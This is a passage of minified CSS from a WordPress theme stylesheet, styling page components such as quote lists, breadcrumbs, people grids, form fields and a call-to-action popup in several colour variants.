li:hover{opacity:.7}}.meta-info-border-top{border-top:1px solid #fab709}.meta-info-border-bottom{border-bottom:1px solid #fab709}.boxed-links{display:flex;flex-wrap:wrap;gap:5px;margin-top:50px;position:relative;width:100%}.boxed-links__item{display:flex;flex:1 1 30%;height:130px;position:relative}@media only screen and (max-width:767px){.boxed-links__item{flex-basis:48%}}@media only screen and (max-width:599px){.boxed-links__item{flex-basis:100%}}.boxed-links a{align-items:center;color:#fff;display:flex;font-size:1rem;font-weight:600;justify-content:center;line-height:1.3;padding:0 10px;text-align:center;text-decoration:none;z-index:1}.boxed-links a,.boxed-links a:after{height:100%;left:0;position:absolute;top:0;width:100%}.boxed-links a:after{background:linear-gradient(rgba(29,29,27,.68),hsla(0,0%,100%,.2));bottom:0;content:"";right:0;transition:all .5s;z-index:-1}@media screen and (any-hover:hover){.boxed-links a:hover:after{background:linear-gradient(rgba(29,29,27,.68),rgba(29,29,27,.68))}}.boxed-links img{bottom:0;font-family:"object-fit: cover;";height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;right:0;top:0;width:100%;z-index:-1}.area-item{background-color:var(--white)}.area-item h4{color:#000}.area-item:hover{background-color:var(--primary-blue)}.area-item:hover h4{color:var(--white)}.area-item.style-2:hover{background-color:var(--primary-blue)}.area-item.style-2:hover h4{color:var(--white)}.area-item.style-3{background-color:var(--white)}.area-item.style-3:hover{background-color:var(--primary-yellow)}.area-item.style-3:hover h4{color:#fff}.area-item.style-4{background-color:var(--white)}.area-item.style-4:hover{background-color:var(--primary-green)}.area-item.style-4:hover h4{color:#fff}.area-item.style-5 h4{color:var(--text-primary)}.area-item.style-5:hover{background-color:var(--primary-green)}.area-item.style-5:hover h4{color:#fff}.area-item.style-5-blue h4{color:var(--text-primary)}.area-item.style-5-blue:hover{background-color:var(--primary-green)}.area-item.style-5-blue:hover h4{color:#fff}.main-social li a{position:relative}.main-social li a .svg-icon{height:auto;width:50%}.quotes-list .quote-item{background-color:#f6fbfd;margin-bottom:46px;padding:15px 0 0;position:relative}.quotes-list .quote-item:last-child{margin-bottom:0}.quotes-list .quote-item__text{font-size:.875rem;font-weight:400;line-height:1.5rem;padding:0 17px 13px}.quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:block;height:17px;margin-bottom:7px;width:21px}.quotes-list .quote-item__author{background-color:#1b9dd4;color:#fff;font-size:.875rem;font-weight:600;padding:10px 17px;text-transform:uppercase}.quotes-list.block-theme-override--blue .quote-item,.quotes-list.block-theme-override--blue.block-theme-override--blue .quote-item{background-color:#f6fbfd}.quotes-list.block-theme-override--blue .quote-item__text:before,.quotes-list.block-theme-override--blue.block-theme-override--blue .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.quotes-list.block-theme-override--blue .quote-item .quote-item__author,.quotes-list.block-theme-override--blue.block-theme-override--blue .quote-item .quote-item__author{background-color:#1b9dd4}.theme-colour--blue .quotes-list .quote-item{background-color:#f6fbfd}.theme-colour--blue .quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.theme-colour--blue .quotes-list .quote-item .quote-item__author{background-color:#1b9dd4}.quotes-list.block-theme-override--green .quote-item,.quotes-list.block-theme-override--green.block-theme-override--green .quote-item{background-color:#ecf6eb}.quotes-list.block-theme-override--green .quote-item__text:before,.quotes-list.block-theme-override--green.block-theme-override--green .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.quotes-list.block-theme-override--green .quote-item .quote-item__author,.quotes-list.block-theme-override--green.block-theme-override--green .quote-item .quote-item__author{background-color:#49a53a}.theme-colour--green .quotes-list .quote-item{background-color:#ecf6eb}.theme-colour--green .quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.theme-colour--green .quotes-list .quote-item .quote-item__author{background-color:#49a53a}.quotes-list.block-theme-override--pink .quote-item,.quotes-list.block-theme-override--pink.block-theme-override--pink .quote-item{background-color:#fffafc}.quotes-list.block-theme-override--pink .quote-item__text:before,.quotes-list.block-theme-override--pink.block-theme-override--pink .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.quotes-list.block-theme-override--pink .quote-item .quote-item__author,.quotes-list.block-theme-override--pink.block-theme-override--pink .quote-item .quote-item__author{background-color:#ea99b8;color:#000}.theme-colour--pink .quotes-list .quote-item{background-color:#fffafc}.theme-colour--pink .quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.theme-colour--pink .quotes-list .quote-item .quote-item__author{background-color:#ea99b8;color:#000}.quotes-list.block-theme-override--yellow .quote-item,.quotes-list.block-theme-override--yellow.block-theme-override--yellow .quote-item{background-color:#fef6e1}.quotes-list.block-theme-override--yellow .quote-item__text:before,.quotes-list.block-theme-override--yellow.block-theme-override--yellow .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.quotes-list.block-theme-override--yellow .quote-item .quote-item__author,.quotes-list.block-theme-override--yellow.block-theme-override--yellow .quote-item .quote-item__author{background-color:#fab709;color:#000}.theme-colour--yellow .quotes-list .quote-item{background-color:#fef6e1}.theme-colour--yellow .quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.theme-colour--yellow .quotes-list .quote-item .quote-item__author{background-color:#fab709;color:#000}.pbm{padding:60px 0}.pbm .container-centre{align-items:center;display:flex;flex-direction:column}.pbm .page-title{font-size:2.25rem}@media only screen and (max-width:767px){.pbm .page-title{font-size:1.75rem}}.pbm .page-title--border{border-bottom:1px solid;padding:0 30px 15px}.pbm-style--blue .page-title--border{border-color:#1b9dd4}.pbm-style--blue.bg-colour{background-color:rgba(27,157,212,.1)}.pbm-style--blue.bg-colour .accordion-content{background-color:transparent}.pbm-style--green .page-title--border{border-color:#49a53a}.pbm-style--green.bg-colour{background-color:rgba(73,165,58,.1)}.pbm-style--green.bg-colour .accordion-content{background-color:transparent}.pbm-style--yellow .page-title--border{border-color:#fab709}.pbm-style--yellow.bg-colour{background-color:rgba(250,183,9,.1)}.pbm-style--yellow.bg-colour .accordion-content{background-color:transparent}.pbm-style--pink .page-title--border{border-color:#ea99b8}.pbm-style--pink.bg-colour{background-color:rgba(234,153,184,.1)}.pbm-style--pink.bg-colour .accordion-content{background-color:transparent}.pbm-header-section{background-color:#ccc;height:700px;position:relative;width:100%}@media only screen and (max-width:767px){.pbm-header-section{height:520px}}.pbm-header-section>*{position:relative}.pbm-header-section>:not(img){z-index:1}.pbm-header-section__bg-image{height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%;z-index:0}.pbm-header-section__big-logo-alt{display:block;height:auto;position:relative;top:80px;width:100%}.pbm-header-section>svg{fill:#fff;top:40px}.pbm-header-section__content{bottom:0;height:auto;left:0;padding:40px 10px;position:absolute;text-align:center;width:100%}@media only screen and (max-width:767px){.pbm-header-section__content{padding:30px 10px}}.pbm-header-section__content>div{color:#fff;font-size:2rem;line-height:1.2;margin:auto;max-width:900px;text-align:center;width:100%}@media only screen and (min-width:992px) and (max-width:1199px){.pbm-header-section__content>div{font-size:1.375rem}}@media only screen and (min-width:600px) and (max-width:1023px){.pbm-header-section__content>div{font-size:1.25rem}}@media only screen and (max-width:767px){.pbm-header-section__content>div{font-size:1.125rem}}.pbm-header-section__scroll-down{display:inline-block;height:30px;line-height:1.875rem;margin-top:20px;overflow:hidden}.pbm-header-section__scroll-down i{color:#fff;font-size:2.5rem}.pbm-header-section.pbm-style--blue .pbm-header-section__content{background-color:rgba(27,157,212,.65)}.pbm-header-section.pbm-style--blue .pbm-header-section__content:after{background-color:#1b9dd4}.pbm-header-section.pbm-style--green .pbm-header-section__content{background-color:rgba(73,165,58,.65)}.pbm-header-section.pbm-style--green .pbm-header-section__content:after{background-color:#49a53a}.pbm-header-section.pbm-style--yellow .pbm-header-section__content{background-color:rgba(250,183,9,.65)}.pbm-header-section.pbm-style--yellow .pbm-header-section__content:after{background-color:#fab709}.pbm-header-section.pbm-style--pink .pbm-header-section__content{background-color:rgba(234,153,184,.65)}.pbm-header-section.pbm-style--pink .pbm-header-section__content:after{background-color:#ea99b8}.breadcrumb-section.pbm-style--blue{background-color:rgba(27,157,212,.4)}.breadcrumb-section.pbm-style--green{background-color:rgba(73,165,58,.4)}.breadcrumb-section.pbm-style--yellow{background-color:rgba(250,183,9,.4)}.breadcrumb-section.pbm-style--pink{background-color:rgba(234,153,184,.4)}.pbm-text-area-w-sidebar .wysiwyg .btn{margin-top:20px}.pbm-text-area-w-sidebar__people{display:flex;flex-direction:column;gap:40px;margin-bottom:40px}.pbm-text-area-w-sidebar__people .people-item__heading{font-size:.9375rem;font-weight:700;margin-bottom:15px;text-transform:uppercase}.pbm-text-area-w-sidebar__people .people-item__person .person-image-container{height:195px;margin-bottom:5px;max-width:285px;overflow:hidden;position:relative}.pbm-text-area-w-sidebar__people .people-item__person .person-image-container img{transform:scale(1.4)}.pbm-text-area-w-sidebar__people .people-item__person .person-job-title,.pbm-text-area-w-sidebar__people .people-item__person .person-name{font-size:.9375rem}.pbm-text-area-w-sidebar__people .people-item__person .person-job-title{font-weight:700;text-transform:uppercase}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details{margin-top:15px}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details>div{font-size:.875rem;font-weight:700}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details .contact-links-list{list-style:none;margin:0;padding:0}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details .contact-links-list li{line-height:1}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details a{color:#000;font-size:.875rem;line-height:1.5;text-decoration:none;word-break:break-all}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details .vcard-link{font-weight:700}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details .social-icon{margin-top:15px}.pbm-text-area-w-sidebar__logos>div{margin-top:40px;max-width:285px}.pbm-text-area-w-sidebar__logos>div+div{margin-top:15px}.pbm-text-area-w-sidebar__logos>div img{display:block;height:auto;width:100%}.pbm-text-area-w-sidebar.block-theme-override--blue .wysiwyg .btn,.pbm-text-area-w-sidebar.block-theme-override--blue.block-theme-override--blue .wysiwyg .btn,.theme-colour--blue .pbm-text-area-w-sidebar .wysiwyg .btn{background-color:#1b9dd4}.pbm-text-area-w-sidebar.block-theme-override--green .wysiwyg .btn,.pbm-text-area-w-sidebar.block-theme-override--green.block-theme-override--green .wysiwyg .btn,.theme-colour--green .pbm-text-area-w-sidebar .wysiwyg .btn{background-color:#49a53a}.pbm-text-area-w-sidebar.block-theme-override--pink .wysiwyg .btn,.pbm-text-area-w-sidebar.block-theme-override--pink.block-theme-override--pink .wysiwyg .btn,.theme-colour--pink .pbm-text-area-w-sidebar .wysiwyg .btn{background-color:#ea99b8;color:#000}.pbm-text-area-w-sidebar.block-theme-override--yellow .wysiwyg .btn,.pbm-text-area-w-sidebar.block-theme-override--yellow.block-theme-override--yellow .wysiwyg .btn,.theme-colour--yellow .pbm-text-area-w-sidebar .wysiwyg .btn{background-color:#fab709;color:#000}.boxed-links-container--default{margin-left:auto;margin-right:auto;max-width:1000px;padding-left:15px;padding-right:15px;width:100%}@media only screen and (min-width:1400px) and (max-width:1599px){.boxed-links-container--default{max-width:1000px}}@media only screen and (min-width:1200px) and (max-width:1399px){.boxed-links-container--default{max-width:1000px}}@media only screen and (min-width:992px) and (max-width:1199px){.boxed-links-container--default{max-width:940px}}@media only screen and (min-width:768px) and (max-width:991px){.boxed-links-container--default{max-width:720px}}@media only screen and (min-width:576px) and (max-width:768px){.boxed-links-container--default{max-width:540px}}@media only screen and (max-width:576px){.boxed-links-container--default{max-width:100%}}.boxed-links-container--as-video-module{margin:auto;max-width:800px;padding:0 20px;width:100%}.boxed-links-container .boxed-links{margin-top:0;padding:60px 0}.page-main-content{margin:46px 0 100px;position:relative}@media only screen and (min-width:600px) and (max-width:1023px){.page-main-content.content-sidebar-layout{flex-direction:column}.page-main-content.content-sidebar-layout .content-sidebar-layout__sidebar-col{border-right:none;flex-basis:auto;order:2;padding-right:0}}@media only screen and (max-width:599px){.page-main-content.content-sidebar-layout{flex-direction:column}.page-main-content.content-sidebar-layout .content-sidebar-layout__sidebar-col{border-right:none;flex-basis:auto;order:2;padding-right:0}}.links-list-section{padding:68px 0 80px}.links-list-section h2{margin-bottom:40px}.links-list-section__list{display:grid;gap:16px 20px;grid-template-columns:1fr 1fr}@media only screen and (max-width:599px){.links-list-section__list{grid-row-gap:12px;grid-template-columns:1fr}}.links-list-section__item{border-bottom:1px solid #e1e1e1;padding-bottom:18px;padding-left:18px;position:relative}.links-list-section__item .btn{font-size:1.25rem;font-weight:400;line-height:1.875rem}@media only screen and (max-width:599px){.links-list-section__item{padding-bottom:12px;padding-left:12px}.links-list-section__item .btn{font-size:1.125rem;line-height:1.5}}.links-list-section.block-theme-override--blue.block-theme-override--blue.has-bg-colour,.links-list-section.block-theme-override--blue.has-bg-colour{background-color:#f6fbfd}.links-list-section.block-theme-override--blue.block-theme-override--blue.has-bg-colour .links-list-section__item .btn .box-icon,.links-list-section.block-theme-override--blue.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.links-list-section.block-theme-override--blue.block-theme-override--blue.has-bg-colour .links-list-section__item .btn .box-icon:after,.links-list-section.block-theme-override--blue.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-blue.svg?cda166e973bb7b9bc1107e3666cd3cae);border-color:#1b9dd4}.theme-colour--blue .links-list-section.has-bg-colour{background-color:#f6fbfd}.theme-colour--blue .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.theme-colour--blue .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-blue.svg?cda166e973bb7b9bc1107e3666cd3cae);border-color:#1b9dd4}.links-list-section.block-theme-override--green.block-theme-override--green.has-bg-colour,.links-list-section.block-theme-override--green.has-bg-colour{background-color:#ecf6eb}.links-list-section.block-theme-override--green.block-theme-override--green.has-bg-colour .links-list-section__item .btn .box-icon,.links-list-section.block-theme-override--green.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.links-list-section.block-theme-override--green.block-theme-override--green.has-bg-colour .links-list-section__item .btn .box-icon:after,.links-list-section.block-theme-override--green.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-green.svg?01e01beb0202060b4238769217916955);border-color:#49a53a}.theme-colour--green .links-list-section.has-bg-colour{background-color:#ecf6eb}.theme-colour--green .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.theme-colour--green .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-green.svg?01e01beb0202060b4238769217916955);border-color:#49a53a}.links-list-section.block-theme-override--pink.block-theme-override--pink.has-bg-colour,.links-list-section.block-theme-override--pink.has-bg-colour{background-color:#fffafc}.links-list-section.block-theme-override--pink.block-theme-override--pink.has-bg-colour .links-list-section__item .btn .box-icon,.links-list-section.block-theme-override--pink.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.links-list-section.block-theme-override--pink.block-theme-override--pink.has-bg-colour .links-list-section__item .btn .box-icon:after,.links-list-section.block-theme-override--pink.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-pink.svg?a47211ae00fa80d7df0bb3ad32f05183);border-color:#ea99b8}.theme-colour--pink .links-list-section.has-bg-colour{background-color:#fffafc}.theme-colour--pink .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.theme-colour--pink .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-pink.svg?a47211ae00fa80d7df0bb3ad32f05183);border-color:#ea99b8}.links-list-section.block-theme-override--yellow.block-theme-override--yellow.has-bg-colour,.links-list-section.block-theme-override--yellow.has-bg-colour{background-color:#fef6e1}.links-list-section.block-theme-override--yellow.block-theme-override--yellow.has-bg-colour .links-list-section__item .btn .box-icon,.links-list-section.block-theme-override--yellow.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.links-list-section.block-theme-override--yellow.block-theme-override--yellow.has-bg-colour .links-list-section__item .btn .box-icon:after,.links-list-section.block-theme-override--yellow.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-yellow.svg?04de89158e9fedff3008bf1dc3c417f9);border-color:#fab709}.theme-colour--yellow .links-list-section.has-bg-colour{background-color:#fef6e1}.theme-colour--yellow .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.theme-colour--yellow .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-yellow.svg?04de89158e9fedff3008bf1dc3c417f9);border-color:#fab709}.form-style fieldset{border:none;margin:0 0 40px;padding:0}.form-style .gfield{margin-bottom:20px}@media only screen and (max-width:767px){.form-style .gfield{margin-bottom:25px}}.form-style .gfield .gfield_label{display:block;font-size:.875rem;font-weight:700;line-height:1.5rem;margin-bottom:5px;padding:0;width:100%}.form-style .gfield input[type=date],.form-style .gfield input[type=email],.form-style .gfield input[type=number],.form-style .gfield input[type=password],.form-style .gfield input[type=tel],.form-style .gfield input[type=text],.form-style .gfield input[type=url],.form-style .gfield textarea{background-color:#fff;border:1px solid #000;box-sizing:border-box;font-family:Open Sans,sans-serif;font-size:1rem;font-weight:700;line-height:1.5rem;outline:none;outline-offset:-2px;padding:8px 13px 10px;width:100%}.form-style .gfield input[type=date]:active,.form-style .gfield input[type=date]:focus,.form-style .gfield input[type=email]:active,.form-style .gfield input[type=email]:focus,.form-style .gfield input[type=number]:active,.form-style .gfield input[type=number]:focus,.form-style .gfield input[type=password]:active,.form-style .gfield input[type=password]:focus,.form-style .gfield input[type=tel]:active,.form-style .gfield input[type=tel]:focus,.form-style .gfield input[type=text]:active,.form-style .gfield input[type=text]:focus,.form-style .gfield input[type=url]:active,.form-style .gfield input[type=url]:focus,.form-style .gfield textarea:active,.form-style .gfield textarea:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:-2px}.form-style .gfield input[type=date]::-webkit-input-placeholder,.form-style .gfield input[type=email]::-webkit-input-placeholder,.form-style .gfield input[type=number]::-webkit-input-placeholder,.form-style .gfield input[type=password]::-webkit-input-placeholder,.form-style .gfield input[type=tel]::-webkit-input-placeholder,.form-style .gfield input[type=text]::-webkit-input-placeholder,.form-style .gfield input[type=url]::-webkit-input-placeholder,.form-style .gfield textarea::-webkit-input-placeholder{font-weight:400;opacity:1}.form-style .gfield input[type=date]:-moz-placeholder,.form-style .gfield input[type=date]::-moz-placeholder,.form-style .gfield input[type=email]:-moz-placeholder,.form-style .gfield input[type=email]::-moz-placeholder,.form-style .gfield input[type=number]:-moz-placeholder,.form-style .gfield input[type=number]::-moz-placeholder,.form-style .gfield input[type=password]:-moz-placeholder,.form-style .gfield input[type=password]::-moz-placeholder,.form-style .gfield input[type=tel]:-moz-placeholder,.form-style .gfield input[type=tel]::-moz-placeholder,.form-style .gfield input[type=text]:-moz-placeholder,.form-style .gfield input[type=text]::-moz-placeholder,.form-style .gfield input[type=url]:-moz-placeholder,.form-style .gfield input[type=url]::-moz-placeholder,.form-style .gfield textarea:-moz-placeholder,.form-style .gfield textarea::-moz-placeholder{font-weight:400;opacity:1}.form-style .gfield input[type=date]:-ms-input-placeholder,.form-style .gfield input[type=email]:-ms-input-placeholder,.form-style .gfield input[type=number]:-ms-input-placeholder,.form-style .gfield input[type=password]:-ms-input-placeholder,.form-style .gfield input[type=tel]:-ms-input-placeholder,.form-style .gfield input[type=text]:-ms-input-placeholder,.form-style .gfield input[type=url]:-ms-input-placeholder,.form-style .gfield textarea:-ms-input-placeholder{font-weight:400;opacity:1}.form-style .gfield textarea{height:120px;resize:none}.form-style .gfield.text .ginput_container{position:relative}.form-style .gfield.text .ginput_container:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/circle-checked.svg?f5d99ab55e64be3f7a20aacddc6a0488);background-position:50%;background-repeat:no-repeat;background-size:contain;bottom:0;content:"";display:none;height:18px;margin:auto;position:absolute;right:10px;top:0;width:18px;z-index:1}.form-style .gfield .ginput_container_fileupload input[type=file]{background-color:#f3f3f6;color:#000;cursor:pointer;font-size:1rem;height:42px;line-height:1.25rem;padding:10px 15px;position:relative;text-align:left;text-transform:capitalize}.form-style .gfield .ginput_container_fileupload input[type=file]:focus{border-color:transparent;outline:0;outline-offset:false}.form-style .gfield .ginput_container_fileupload input[type=file] span,.form-style .gfield .ginput_container_fileupload input[type=file]::placeholder{float:left}.form-style .gfield .ginput_container_fileupload input[type=file]::-webkit-file-upload-button,.form-style .gfield .ginput_container_fileupload input[type=file]::file-selector-button{-webkit-appearance:none;appearance:none;background:none;border:0;color:#000;cursor:pointer;font-size:1rem;line-height:1.25rem;margin:0;padding:0 20px 0 0;text-align:left;text-decoration:underline}.form-style .gfield.filled-field .ginput_container{position:relative}.form-style .gfield.filled-field .ginput_container input{padding-right:30px}.form-style .gfield.filled-field .ginput_container:before{display:block}.form-style .gfield_error input,.form-style .gfield_error select,.form-style .gfield_error textarea{border-color:red!important}.form-style .gfield_error input::-webkit-input-placeholder,.form-style .gfield_error select::-webkit-input-placeholder,.form-style .gfield_error textarea::-webkit-input-placeholder{color:red!important}.form-style .gfield_error input:-moz-placeholder,.form-style .gfield_error input::-moz-placeholder,.form-style .gfield_error select:-moz-placeholder,.form-style .gfield_error select::-moz-placeholder,.form-style .gfield_error textarea:-moz-placeholder,.form-style .gfield_error textarea::-moz-placeholder{color:red!important}.form-style .gfield_error input:-ms-input-placeholder,.form-style .gfield_error select:-ms-input-placeholder,.form-style .gfield_error textarea:-ms-input-placeholder{color:red!important}.form-style .gfield_error input[type=date],.form-style .gfield_error input[type=email],.form-style .gfield_error input[type=number],.form-style .gfield_error input[type=password],.form-style .gfield_error input[type=tel],.form-style .gfield_error input[type=text],.form-style .gfield_error input[type=url],.form-style .gfield_error textarea{border-width:2px 7px 2px 2px}.form-style .gfield_error .validation_message,.form-style .wpcf7-not-valid-tip{color:red;font-size:.875rem;font-weight:400;line-height:1.125rem;margin-top:9px}.breadcrumbs{background-color:#cee8ef;height:auto;padding-bottom:13px;padding-top:13px}.breadcrumbs__list{display:flex;flex-wrap:wrap;list-style:none;margin:0;padding:0}.breadcrumbs__item{position:relative}.breadcrumbs__item,.breadcrumbs__item a{color:#000;font-size:1rem;font-weight:400;line-height:1.5;text-decoration:none}.breadcrumbs__item.active{font-weight:600}.breadcrumbs .breadcrumbs__item+.breadcrumbs__item:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/chevron-thin-right-black.svg?8f2f0d2bde5d513dcbe097e64871889a);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:inline-block;height:13px;margin:0 10px;position:relative;top:1px;width:8px}.breadcrumbs.block-theme-override--blue,.breadcrumbs.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .breadcrumbs{background-color:#cee8ef}.breadcrumbs.block-theme-override--green,.breadcrumbs.block-theme-override--green.block-theme-override--green,.theme-colour--green .breadcrumbs{background-color:#c8e4c3}.breadcrumbs.block-theme-override--pink,.breadcrumbs.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .breadcrumbs{background-color:#ffc8e0}.breadcrumbs.block-theme-override--yellow,.breadcrumbs.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .breadcrumbs{background-color:#fde9b5}.breadcrumb-section{background-color:#cee8ef;height:auto;padding-bottom:13px;padding-top:13px}.breadcrumb-section span{color:#000;font-size:1rem;font-weight:400;line-height:1.5;text-decoration:none}.breadcrumb-section span .current-item{font-weight:600}.breadcrumb-section .breadcrumb-separator{display:inline-block;padding-left:10px;padding-right:10px}.breadcrumb-section.block-theme-override--blue,.breadcrumb-section.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .breadcrumb-section{background-color:#cee8ef}.breadcrumb-section.block-theme-override--green,.breadcrumb-section.block-theme-override--green.block-theme-override--green,.theme-colour--green .breadcrumb-section{background-color:#c8e4c3}.breadcrumb-section.block-theme-override--pink,.breadcrumb-section.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .breadcrumb-section{background-color:#ffc8e0}.breadcrumb-section.block-theme-override--yellow,.breadcrumb-section.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .breadcrumb-section{background-color:#fde9b5}.person-item .person-image-container{height:155px;margin-bottom:5px;overflow:hidden}.person-item .person-image-container a{display:block}.person-item .person-image-container img{-o-object-fit:contain;object-fit:contain;width:100%}@media only screen and (max-width:576px){.person-item .person-image-container{height:auto}}.person-item .person-name a{color:#000;font-size:1rem;font-weight:700;text-decoration:none}.person-item .person-job-title{font-size:1rem;font-weight:400}.people-grid{padding:75px 0}.people-grid .people-grid__group+.people-grid__group{border-top:1px solid #e1e1e1;margin-top:30px;padding-top:23px}.people-grid .people-grid__list-header{align-items:flex-end;display:flex;gap:20px;justify-content:space-between;margin-bottom:34px}.people-grid .people-grid__list-header h3{align-self:center;font-size:1.25rem;font-weight:500;margin:0}.people-grid .people-grid__list-header .btn{flex-shrink:0;font-size:1rem;text-transform:uppercase}@media only screen and (max-width:599px){.people-grid .people-grid__list-header{flex-wrap:wrap;gap:10px}.people-grid .people-grid__list-header .btn--boxed-arrow-right{min-height:26px;padding-right:40px;position:relative;top:-1px}.people-grid .people-grid__list-header .btn--boxed-arrow-right .box-icon{height:26px;width:26px}.people-grid .people-grid__list-header .btn--boxed-arrow-right .box-icon:after{background-size:15px 11px}}.people-grid .people-grid__list{display:grid;gap:36px 20px;grid-template-columns:repeat(4,1fr)}@media only screen and (min-width:600px) and (max-width:1023px){.people-grid .people-grid__list{gap:26px 20px;grid-template-columns:repeat(3,1fr)}}@media only screen and (max-width:767px){.people-grid .people-grid__list{gap:26px 20px;grid-template-columns:repeat(2,1fr)}}@media only screen and (max-width:599px){.people-grid .people-grid__list{gap:26px 20px;grid-template-columns:1fr}}.people-grid .person-image-container{height:auto;margin-bottom:7px;padding-bottom:56.6%;position:relative;width:100%}.people-grid .person-image-container a,.people-grid .person-image-container img{height:100%;left:0;position:absolute;top:0;width:100%}.people-grid .person-image-container img{display:block;-o-object-fit:cover;object-fit:cover;-o-object-position:center top;object-position:center top}.people-grid .person-job-title,.people-grid .person-name a{color:#000;font-size:.875rem}.people-grid .person-name a{font-weight:400;text-decoration:none}.people-grid .person-job-title{font-weight:700;margin-top:2px;text-transform:uppercase}.people-grid.block-theme-override--blue .people-grid__group h6,.people-grid.block-theme-override--blue.block-theme-override--blue .people-grid__group h6,.theme-colour--blue .people-grid .people-grid__group h6{border-color:#1b9dd4}.people-grid.block-theme-override--green .people-grid__group h6,.people-grid.block-theme-override--green.block-theme-override--green .people-grid__group h6,.theme-colour--green .people-grid .people-grid__group h6{border-color:#49a53a}.people-grid.block-theme-override--pink .people-grid__group h6,.people-grid.block-theme-override--pink.block-theme-override--pink .people-grid__group h6,.theme-colour--pink .people-grid .people-grid__group h6{border-color:#ea99b8}.people-grid.block-theme-override--yellow .people-grid__group h6,.people-grid.block-theme-override--yellow.block-theme-override--yellow .people-grid__group h6,.theme-colour--yellow .people-grid .people-grid__group h6{border-color:#fab709}.banner-section,.banner-section-two{position:relative}.banner-section-two>img,.banner-section>img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right center;object-position:right center;position:absolute;width:100%}.banner-section-two>img{-o-object-position:center center;object-position:center center}.events-item .events-image{padding-bottom:66%;position:relative}.events-item .events-image img{height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;width:100%}.events-item .events-date+.events-date{border-top:none}.cta-popup{bottom:25px;max-width:315px;position:fixed;right:30px;width:100%;z-index:101}@media only screen and (max-width:599px){.cta-popup{bottom:0;left:0;max-width:100%;right:0}}.cta-popup__header{background-color:#000;border-bottom:5px solid #fff;color:#fff;cursor:pointer;font-size:1.125rem;font-weight:700;line-height:1.2;padding:12px 15px;position:relative}@media only screen and (max-width:599px){.cta-popup__header{font-size:1rem}}.cta-popup__header:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow.svg?d44ce97a88d24e7972efc24763425d70);background-repeat:no-repeat;background-size:cover;content:"";height:11px;pointer-events:none;position:absolute;right:20px;top:50%;transform:translateY(-50%) rotate(180deg);width:19px;z-index:1}.open .cta-popup__header:before{transform:translateY(-50%) rotate(0)}.cta-popup__body{background-color:#fff;display:none;padding:15px 15px 20px}.open .cta-popup__body{display:block}.cta-popup__buttons{margin-bottom:25px}.cta-popup__btn{border:1px solid #000;color:#000;display:block;font-size:1rem;font-weight:600;line-height:1.2;margin-bottom:10px;padding:8px 10px;text-decoration:none;transition:all 